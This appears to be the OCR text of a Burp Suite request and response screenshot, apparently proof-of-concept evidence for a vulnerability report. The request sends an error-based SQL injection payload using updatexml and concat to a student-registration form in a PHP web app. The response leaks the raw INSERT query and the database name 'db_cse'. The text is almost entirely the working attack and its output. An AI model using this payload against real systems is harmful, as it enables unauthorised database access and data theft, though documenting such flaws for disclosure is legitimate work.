 Request
Pretty Raw Hex
\n
1 POST /pages/forms/advanced.php HTTP/1.1
2 Host: 192.168.75.230:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://192.168.75.230:8080
10 Sec-GPC: 1
11 Connection: close
12 Referer: http://192.168.75.230:8080/pages/forms/advanced.php
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=1' or updatexml(1,concat(0x7e,(database())),0) or
'&id=1&year=1-1&email=123%40qq.com&phone=111&submit=Submit
Response
Pretty Raw Hex Render
\n
121 <div>
122 <!----student registration form---->
123 <div class="col-md-6">
124
125
126 <div class="box box-default" style="border:
30px solid white">
127
128
129 <!----connect query for my_sql---->
130 Error: INSERT INTO
cse_student(Name,student_id,Year,Email,Phone
)
131 VALUES ('1' or
updatexml(1,concat(0x7e,(database())),0) or
'','1','1-1','123@qq.com','111')<br>
XPATH syntax error: '~db_cse'
132
133
134
135 <form action="advanced.php" method="post">
136
137 <label>
Name
</label>
138 </br>
<input type ="text" name="name"
placeholder="name" required="required"/>